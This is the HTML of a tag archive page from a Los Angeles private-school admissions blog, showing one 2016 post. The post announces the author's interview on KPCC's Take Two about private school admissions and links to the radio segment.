						<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-menu" class="nav navbar-nav"><li id="menu-item-10484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10484"><a href="https://beyondthebrochurela.com/about-the-authors/">Authors</a></li>
<li id="menu-item-10487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10487 dropdown"><a href="https://beyondthebrochurela.com/about-the-authors/where-to-buy/">Book</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-10488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10488"><a href="https://beyondthebrochurela.com/about-the-authors/about-the-book/">About the Book</a></li>
	<li id="menu-item-10556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10556"><a href="https://beyondthebrochurela.com/about-the-authors/where-to-buy/">Where to Buy</a></li>
	<li id="menu-item-10485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10485"><a href="https://beyondthebrochurela.com/about-the-authors/where-to-buy-in-l-a/">Where to Buy in L.A.</a></li>
</ul>
</li>
<li id="menu-item-10481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10481 dropdown"><a href="https://beyondthebrochurela.com/press-coverage/">Press</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-10557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10557"><a href="https://beyondthebrochurela.com/press-coverage/">Press Coverage</a></li>
	<li id="menu-item-10482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10482"><a href="https://beyondthebrochurela.com/?page_id=739">Find Us Here Too</a></li>
	<li id="menu-item-10489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10489"><a href="https://beyondthebrochurela.com/about-the-authors/about-the-book/endorsements/">Praise For Beyond The Brochure</a></li>
</ul>
</li>
<li id="menu-item-10475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10475 dropdown"><a href="https://beyondthebrochurela.com/new-to-the-blog-start-here/">Start Here</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-10558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10558"><a href="https://beyondthebrochurela.com/new-to-the-blog-start-here/">New To The Blog? Start Here!</a></li>
	<li id="menu-item-10479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10479"><a href="https://beyondthebrochurela.com/beyond-the-brochures-school-profiles/">School Profiles</a></li>
	<li id="menu-item-10477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10477"><a href="https://beyondthebrochurela.com/new-to-the-blog-start-here/parent-interviews/">Parent Interviews</a></li>
	<li id="menu-item-10478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10478"><a href="https://beyondthebrochurela.com/new-to-the-blog-start-here/touring-schools-2/">Touring Schools</a></li>
	<li id="menu-item-10476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10476"><a href="https://beyondthebrochurela.com/new-to-the-blog-start-here/your-childs-testingvisiting-day/">Your Child&#8217;s Testing/Visiting Day</a></li>
</ul>
</li>
<li id="menu-item-12227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12227"><a href="https://beyondthebrochurela.com/resources/">Resources</a></li>
<li id="menu-item-10483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10483"><a href="https://beyondthebrochurela.com/educational-consultants/">Educational Consultants &#038; Resources</a></li>
<li id="menu-item-10480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10480 dropdown"><a href="https://beyondthebrochurela.com/upcoming-beyond-the-brochure-events/">Events</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-10486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10486"><a href="https://beyondthebrochurela.com/about-the-authors/preschool-donations/">Author Speaking Events</a></li>
	<li id="menu-item-10559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10559"><a href="https://beyondthebrochurela.com/upcoming-beyond-the-brochure-events/">Upcoming L.A. Private School Events</a></li>
</ul>
</li>
<li id="menu-item-10560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10560"><a href="mailto:csimon2007@mac.com">Contact</a></li>
</ul></div>


					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	 <div id="primary" class="content-area">
		 <main id="main" class="site-main" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Tag: <span>NPR</span></h1>				</header><!-- .page-header -->

				
<article id="post-11574" class="post-11574 post type-post status-publish format-standard hentry category-beyond-the-brochure tag-kpcc-los-angeles tag-npr tag-take-two">
	<div class="blog-item-wrap">
				<a href="https://beyondthebrochurela.com/beyond-the-brochure-on-nprs-take-two-kpcc/" title="Beyond The Brochure on NPR&#8217;s Take Two (KPCC)" >
							</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://beyondthebrochurela.com/beyond-the-brochure-on-nprs-take-two-kpcc/" rel="bookmark">Beyond The Brochure on NPR&#8217;s Take Two (KPCC)</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://beyondthebrochurela.com/beyond-the-brochure-on-nprs-take-two-kpcc/" rel="bookmark"><time class="entry-date published" datetime="2016-03-25T12:47:00-07:00">March 25, 2016</time><time class="updated" datetime="2016-03-25T12:47:00-07:00">March 25, 2016</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://beyondthebrochurela.com/author/admin/">admin</a></span></span>				<span class="comments-link"><i class="fa fa-comments"></i><a href="https://beyondthebrochurela.com/beyond-the-brochure-on-nprs-take-two-kpcc/#respond">Leave a comment</a></span>
				
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p><a href="https://beyondthebrochurela.com/wp-content/uploads/2016/03/Take-Two-.png"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-11579" src="https://beyondthebrochurela.com/wp-content/uploads/2016/03/Take-Two-.png" alt="Take Two" width="795" height="189" srcset="https://beyondthebrochurela.com/wp-content/uploads/2016/03/Take-Two-.png 795w, https://beyondthebrochurela.com/wp-content/uploads/2016/03/Take-Two--300x71.png 300w" sizes="(max-width: 795px) 100vw, 795px" /></a></p>
<p>Hi Everyone,</p>
<p>As an NPR fangirl, I&#8217;m super excited to talk about private schools on <em>Take Two, </em>an NPR radio show hosted by Alex Cohen. <em>Take Two,</em> on KPCC 89.3 in Los Angeles, has featured a series called &#8220;Good Schools.&#8221; They asked me to give an overview of private school admissions&#8211;the series also covers public schools too, including magnets, charters and language immersion schools. You can <a href="http://www.scpr.org/programs/take-two/2016/03/25/47512/9-things-to-know-about-private-schools-in-la/">listen to the clip</a> which aired today (3/25/16) and read the related post:</p>
<p><em><a href="http://www.scpr.org/programs/take-two/2016/03/25/47512/9-things-to-know-about-private-schools-in-la/">9 Things To Know About Private Schools In Los Angeles</a> or <a href="http://www.scpr.org/programs/take-two/2016/03/25/47512/9-things-to-know-about-private-schools-in-la/">Listen to the radio show</a></em></p>
<p>&#8211;Thanks for listening! Christina</p>
<p><a href="https://beyondthebrochurela.com/wp-content/uploads/2016/03/89.3KPCC.png"><img decoding="async" class="aligncenter size-full wp-image-11580" src="https://beyondthebrochurela.com/wp-content/uploads/2016/03/89.3KPCC.png" alt="89.3KPCC" width="226" height="108" /></a></p>
<p>Don&#8217;t miss a thing! Like <a href="http://www.facebook.com/BeyondTheBrochure/">Beyond The Brochure on Facebook.</a></p>
<p class="no-break"><span class='st_facebook_large' st_title='Beyond The Brochure on NPR&#8217;s Take Two (KPCC)' st_url='https://beyondthebrochurela.com/beyond-the-brochure-on-nprs-take-two-kpcc/'></span><span st_via='beyondbrochure' st_username='beyondbrochure' class='st_twitter_large' st_title='Beyond The Brochure on NPR&#8217;s Take Two (KPCC)' st_url='https://beyondthebrochurela.com/beyond-the-brochure-on-nprs-take-two-kpcc/'></span><span st_title='Beyond The Brochure on NPR&#8217;s Take Two (KPCC)' st_url='https://beyondthebrochurela.com/beyond-the-brochure-on-nprs-take-two-kpcc/' class='st_pinterest_large'></span><span st_title='Beyond The Brochure on NPR&#8217;s Take Two (KPCC)' st_url='https://beyondthebrochurela.com/beyond-the-brochure-on-nprs-take-two-kpcc/' class='st_email_large'></span><span st_title='Beyond The Brochure on NPR&#8217;s Take Two (KPCC)' st_url='https://beyondthebrochurela.com/beyond-the-brochure-on-nprs-take-two-kpcc/' class='st_sharethis_large'></span></p><div style="display:flex; gap:10px;justify-content:center" class="wps-pgfw-pdf-generate-icon__wrapper-frontend">
		<a  href="https://beyondthebrochurela.com/tag/npr?action=genpdf&amp;id=11574" class="pgfw-single-pdf-download-button" ><img src="https://beyondthebrochurela.com/wp-content/plugins/pdf-generator-for-wp/admin/src/images/PDF_Tray.svg" title="Generate PDF" style="width:auto; height:45px;"></a>
		</div>
							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

		 </main><!-- #main -->
	 </div><!-- #primary -->

	</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-22" class="widget widget_text">			<div class="textwidget"><a href="https://www.amazon.com/dp/1976243688/ref=rdr_ext_tmb?_encoding=UTF8&camp=1789&creative=9325&linkCode=ur2&tag=storypodca-20&linkId=2P4S6EY6B462X4AR" target="_blank"><img src="https://i.imgur.com/vw9ubCq.jpg"></a>
</div>
		</aside><aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="form-search" action="https://beyondthebrochurela.com/">
  <div class="input-group">
	  <label class="screen-reader-text" for="s">Search for:</label>
	<input type="text" class="form-control search-query" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	<span class="input-group-btn">
	  <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="Search"><span class="glyphicon glyphicon-search"></span></button>
	</span>
  </div>
</form>
</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://forms.feedblitz.com/js/ca"></script></div></aside><aside id="sparkling-social-3" class="widget sparkling-social"><h3 class="widget-title">Find us on Facebook</h3>
		<!-- social icons -->
		<div class="social-icons sticky-sidebar-social">

			<nav id="menu-social" class="social-icons"><ul id="menu-social-items" class="social-menu"><li id="menu-item-12980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12980"><a href="https://www.facebook.com/BeyondTheBrochure"><i class="social_icon"><span>Facebook</span></i></a></li>
<li id="menu-item-12981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12981"><a href="https://twitter.com/beyondbrochure"><i class="social_icon"><span>Twitter</span></i></a></li>
</ul></nav>
		</div><!-- end social icons -->
		</aside>
<aside id="wpp-2" class="widget popular-posts">

</aside>
<aside id="media_gallery-3" class="widget widget_media_gallery"><h3 class="widget-title">AS SEEN IN</h3><div id='gallery-1' class='gallery galleryid-11574 gallery-columns-1 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="270" height="81" src="https://beyondthebrochurela.com/wp-content/uploads/2012/01/Ars-Technica-1.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="172" height="55" src="https://beyondthebrochurela.com/wp-content/uploads/2012/01/BBC-Newsday-.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="286" height="89" src="https://beyondthebrochurela.com/wp-content/uploads/2012/01/Screen-Shot-2015-06-09-at-7.45.18-PM.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="254" height="99" src="https://beyondthebrochurela.com/wp-content/uploads/2012/01/As-Seen-in-7.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="251" height="55" src="https://beyondthebrochurela.com/wp-content/uploads/2012/01/Screen-Shot-2014-03-06-at-6.02.48-PM.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="300" height="65" src="https://beyondthebrochurela.com/wp-content/uploads/2016/02/DuJour-5.32.33-PM-300x65.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://beyondthebrochurela.com/wp-content/uploads/2016/02/DuJour-5.32.33-PM-300x65.png 300w, https://beyondthebrochurela.com/wp-content/uploads/2016/02/DuJour-5.32.33-PM.png 465w" sizes="auto, (max-width: 300px) 100vw, 300px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="277" height="116" src="https://beyondthebrochurela.com/wp-content/uploads/2012/01/Screen-Shot-2014-03-06-at-6.02.07-PM.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="300" height="29" src="https://beyondthebrochurela.com/wp-content/uploads/2012/01/Screen-Shot-2014-03-06-at-5.29.44-PM-300x29.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://beyondthebrochurela.com/wp-content/uploads/2012/01/Screen-Shot-2014-03-06-at-5.29.44-PM-300x29.png 300w, https://beyondthebrochurela.com/wp-content/uploads/2012/01/Screen-Shot-2014-03-06-at-5.29.44-PM-500x48.png 500w, https://beyondthebrochurela.com/wp-content/uploads/2012/01/Screen-Shot-2014-03-06-at-5.29.44-PM.png 638w" sizes="auto, (max-width: 300px) 100vw, 300px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="212" height="86" src="https://beyondthebrochurela.com/wp-content/uploads/2012/01/As-Seen-In-8.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="300" height="62" src="https://beyondthebrochurela.com/wp-content/uploads/2017/10/LA-Parent-300x62.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://beyondthebrochurela.com/wp-content/uploads/2017/10/LA-Parent-300x62.png 300w, https://beyondthebrochurela.com/wp-content/uploads/2017/10/LA-Parent.png 392w" sizes="auto, (max-width: 300px) 100vw, 300px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="263" height="59" src="https://beyondthebrochurela.com/wp-content/uploads/2012/01/LA-Magazine-Logo.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="233" height="103" src="https://beyondthebrochurela.com/wp-content/uploads/2019/10/Screen-Shot-2019-10-10-at-7.12.29-AM.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="280" height="40" src="https://beyondthebrochurela.com/wp-content/uploads/2012/01/Screen-Shot-2015-06-09-at-7.51.23-PM.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="255" height="113" src="https://beyondthebrochurela.com/wp-content/uploads/2012/01/As-Seen-In-4.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="300" height="180" src="https://beyondthebrochurela.com/wp-content/uploads/2019/01/sm_logo_2c_s-1-300x180.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://beyondthebrochurela.com/wp-content/uploads/2019/01/sm_logo_2c_s-1-300x180.png 300w, https://beyondthebrochurela.com/wp-content/uploads/2019/01/sm_logo_2c_s-1.png 667w" sizes="auto, (max-width: 300px) 100vw, 300px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="300" height="61" src="https://beyondthebrochurela.com/wp-content/uploads/2012/01/Town-and-Country--300x61.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://beyondthebrochurela.com/wp-content/uploads/2012/01/Town-and-Country--300x61.jpg 300w, https://beyondthebrochurela.com/wp-content/uploads/2012/01/Town-and-Country-.jpg 721w" sizes="auto, (max-width: 300px) 100vw, 300px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<img width="178" height="264" src="https://beyondthebrochurela.com/wp-content/uploads/2021/04/Guilty-Admissions-.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />
			</div></figure>
		</div>
</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://beyondthebrochurela.com/2024/03/'>March 2024</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2022/10/'>October 2022</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2022/02/'>February 2022</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2021/06/'>June 2021</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2021/05/'>May 2021</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2021/04/'>April 2021</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2021/01/'>January 2021</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2020/12/'>December 2020</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2020/11/'>November 2020</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2020/09/'>September 2020</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2020/07/'>July 2020</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2020/03/'>March 2020</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2020/02/'>February 2020</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2020/01/'>January 2020</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2019/12/'>December 2019</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2019/11/'>November 2019</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2019/10/'>October 2019</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2019/09/'>September 2019</a>&nbsp;(3)</li>
	<li><a href='https://beyondthebrochurela.com/2019/08/'>August 2019</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2019/07/'>July 2019</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2019/05/'>May 2019</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2019/04/'>April 2019</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2019/03/'>March 2019</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2019/02/'>February 2019</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2019/01/'>January 2019</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2018/12/'>December 2018</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2018/11/'>November 2018</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2018/10/'>October 2018</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2018/09/'>September 2018</a>&nbsp;(4)</li>
	<li><a href='https://beyondthebrochurela.com/2018/08/'>August 2018</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2018/07/'>July 2018</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2018/06/'>June 2018</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2018/05/'>May 2018</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2018/04/'>April 2018</a>&nbsp;(3)</li>
	<li><a href='https://beyondthebrochurela.com/2018/03/'>March 2018</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2018/02/'>February 2018</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2018/01/'>January 2018</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2017/12/'>December 2017</a>&nbsp;(4)</li>
	<li><a href='https://beyondthebrochurela.com/2017/10/'>October 2017</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2017/09/'>September 2017</a>&nbsp;(4)</li>
	<li><a href='https://beyondthebrochurela.com/2017/08/'>August 2017</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2017/07/'>July 2017</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2017/06/'>June 2017</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2017/05/'>May 2017</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2017/04/'>April 2017</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2017/03/'>March 2017</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2017/02/'>February 2017</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2017/01/'>January 2017</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2016/12/'>December 2016</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2016/11/'>November 2016</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2016/10/'>October 2016</a>&nbsp;(4)</li>
	<li><a href='https://beyondthebrochurela.com/2016/09/'>September 2016</a>&nbsp;(3)</li>
	<li><a href='https://beyondthebrochurela.com/2016/08/'>August 2016</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2016/07/'>July 2016</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2016/06/'>June 2016</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2016/05/'>May 2016</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2016/04/'>April 2016</a>&nbsp;(4)</li>
	<li><a href='https://beyondthebrochurela.com/2016/03/'>March 2016</a>&nbsp;(5)</li>
	<li><a href='https://beyondthebrochurela.com/2016/02/'>February 2016</a>&nbsp;(4)</li>
	<li><a href='https://beyondthebrochurela.com/2016/01/'>January 2016</a>&nbsp;(3)</li>
	<li><a href='https://beyondthebrochurela.com/2015/12/'>December 2015</a>&nbsp;(3)</li>
	<li><a href='https://beyondthebrochurela.com/2015/11/'>November 2015</a>&nbsp;(4)</li>
	<li><a href='https://beyondthebrochurela.com/2015/10/'>October 2015</a>&nbsp;(3)</li>
	<li><a href='https://beyondthebrochurela.com/2015/09/'>September 2015</a>&nbsp;(5)</li>
	<li><a href='https://beyondthebrochurela.com/2015/08/'>August 2015</a>&nbsp;(5)</li>
	<li><a href='https://beyondthebrochurela.com/2015/07/'>July 2015</a>&nbsp;(6)</li>
	<li><a href='https://beyondthebrochurela.com/2015/06/'>June 2015</a>&nbsp;(4)</li>
	<li><a href='https://beyondthebrochurela.com/2015/05/'>May 2015</a>&nbsp;(5)</li>
	<li><a href='https://beyondthebrochurela.com/2015/04/'>April 2015</a>&nbsp;(6)</li>
	<li><a href='https://beyondthebrochurela.com/2015/03/'>March 2015</a>&nbsp;(7)</li>
	<li><a href='https://beyondthebrochurela.com/2015/02/'>February 2015</a>&nbsp;(7)</li>
	<li><a href='https://beyondthebrochurela.com/2015/01/'>January 2015</a>&nbsp;(8)</li>
	<li><a href='https://beyondthebrochurela.com/2014/12/'>December 2014</a>&nbsp;(7)</li>
	<li><a href='https://beyondthebrochurela.com/2014/11/'>November 2014</a>&nbsp;(7)</li>
	<li><a href='https://beyondthebrochurela.com/2014/10/'>October 2014</a>&nbsp;(8)</li>
	<li><a href='https://beyondthebrochurela.com/2014/09/'>September 2014</a>&nbsp;(5)</li>
	<li><a href='https://beyondthebrochurela.com/2014/08/'>August 2014</a>&nbsp;(5)</li>
	<li><a href='https://beyondthebrochurela.com/2014/07/'>July 2014</a>&nbsp;(7)</li>
	<li><a href='https://beyondthebrochurela.com/2014/06/'>June 2014</a>&nbsp;(7)</li>
	<li><a href='https://beyondthebrochurela.com/2014/05/'>May 2014</a>&nbsp;(10)</li>
	<li><a href='https://beyondthebrochurela.com/2014/04/'>April 2014</a>&nbsp;(9)</li>
	<li><a href='https://beyondthebrochurela.com/2014/03/'>March 2014</a>&nbsp;(8)</li>
	<li><a href='https://beyondthebrochurela.com/2014/02/'>February 2014</a>&nbsp;(7)</li>
	<li><a href='https://beyondthebrochurela.com/2014/01/'>January 2014</a>&nbsp;(8)</li>
	<li><a href='https://beyondthebrochurela.com/2013/12/'>December 2013</a>&nbsp;(4)</li>
	<li><a href='https://beyondthebrochurela.com/2013/11/'>November 2013</a>&nbsp;(7)</li>
	<li><a href='https://beyondthebrochurela.com/2013/10/'>October 2013</a>&nbsp;(7)</li>
	<li><a href='https://beyondthebrochurela.com/2013/09/'>September 2013</a>&nbsp;(8)</li>
	<li><a href='https://beyondthebrochurela.com/2013/08/'>August 2013</a>&nbsp;(8)</li>
	<li><a href='https://beyondthebrochurela.com/2013/07/'>July 2013</a>&nbsp;(10)</li>
	<li><a href='https://beyondthebrochurela.com/2013/06/'>June 2013</a>&nbsp;(8)</li>
	<li><a href='https://beyondthebrochurela.com/2013/05/'>May 2013</a>&nbsp;(11)</li>
	<li><a href='https://beyondthebrochurela.com/2013/04/'>April 2013</a>&nbsp;(10)</li>
	<li><a href='https://beyondthebrochurela.com/2013/03/'>March 2013</a>&nbsp;(11)</li>
	<li><a href='https://beyondthebrochurela.com/2013/02/'>February 2013</a>&nbsp;(6)</li>
	<li><a href='https://beyondthebrochurela.com/2013/01/'>January 2013</a>&nbsp;(9)</li>
	<li><a href='https://beyondthebrochurela.com/2012/12/'>December 2012</a>&nbsp;(9)</li>
	<li><a href='https://beyondthebrochurela.com/2012/11/'>November 2012</a>&nbsp;(9)</li>
	<li><a href='https://beyondthebrochurela.com/2012/10/'>October 2012</a>&nbsp;(10)</li>
	<li><a href='https://beyondthebrochurela.com/2012/09/'>September 2012</a>&nbsp;(10)</li>
	<li><a href='https://beyondthebrochurela.com/2012/08/'>August 2012</a>&nbsp;(10)</li>
	<li><a href='https://beyondthebrochurela.com/2012/07/'>July 2012</a>&nbsp;(8)</li>
	<li><a href='https://beyondthebrochurela.com/2012/06/'>June 2012</a>&nbsp;(5)</li>
	<li><a href='https://beyondthebrochurela.com/2012/05/'>May 2012</a>&nbsp;(9)</li>
	<li><a href='https://beyondthebrochurela.com/2012/04/'>April 2012</a>&nbsp;(8)</li>
	<li><a href='https://beyondthebrochurela.com/2012/03/'>March 2012</a>&nbsp;(10)</li>
	<li><a href='https://beyondthebrochurela.com/2012/02/'>February 2012</a>&nbsp;(9)</li>
	<li><a href='https://beyondthebrochurela.com/2012/01/'>January 2012</a>&nbsp;(8)</li>
	<li><a href='https://beyondthebrochurela.com/2011/12/'>December 2011</a>&nbsp;(8)</li>
	<li><a href='https://beyondthebrochurela.com/2011/11/'>November 2011</a>&nbsp;(16)</li>
	<li><a href='https://beyondthebrochurela.com/2011/10/'>October 2011</a>&nbsp;(10)</li>
	<li><a href='https://beyondthebrochurela.com/2011/09/'>September 2011</a>&nbsp;(11)</li>
	<li><a href='https://beyondthebrochurela.com/2011/08/'>August 2011</a>&nbsp;(10)</li>
	<li><a href='https://beyondthebrochurela.com/2011/07/'>July 2011</a>&nbsp;(9)</li>
	<li><a href='https://beyondthebrochurela.com/2011/06/'>June 2011</a>&nbsp;(10)</li>
	<li><a href='https://beyondthebrochurela.com/2011/05/'>May 2011</a>&nbsp;(12)</li>
	<li><a href='https://beyondthebrochurela.com/2011/04/'>April 2011</a>&nbsp;(12)</li>
	<li><a href='https://beyondthebrochurela.com/2011/03/'>March 2011</a>&nbsp;(17)</li>
	<li><a href='https://beyondthebrochurela.com/2011/02/'>February 2011</a>&nbsp;(12)</li>
	<li><a href='https://beyondthebrochurela.com/2011/01/'>January 2011</a>&nbsp;(12)</li>
	<li><a href='https://beyondthebrochurela.com/2010/12/'>December 2010</a>&nbsp;(21)</li>
	<li><a href='https://beyondthebrochurela.com/2010/11/'>November 2010</a>&nbsp;(15)</li>
	<li><a href='https://beyondthebrochurela.com/2010/10/'>October 2010</a>&nbsp;(11)</li>
	<li><a href='https://beyondthebrochurela.com/2010/09/'>September 2010</a>&nbsp;(13)</li>
	<li><a href='https://beyondthebrochurela.com/2010/08/'>August 2010</a>&nbsp;(12)</li>
	<li><a href='https://beyondthebrochurela.com/2010/07/'>July 2010</a>&nbsp;(16)</li>
	<li><a href='https://beyondthebrochurela.com/2010/06/'>June 2010</a>&nbsp;(15)</li>
	<li><a href='https://beyondthebrochurela.com/2010/05/'>May 2010</a>&nbsp;(16)</li>
	<li><a href='https://beyondthebrochurela.com/2010/04/'>April 2010</a>&nbsp;(23)</li>
	<li><a href='https://beyondthebrochurela.com/2010/03/'>March 2010</a>&nbsp;(4)</li>
			</ul>

			</aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
				</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
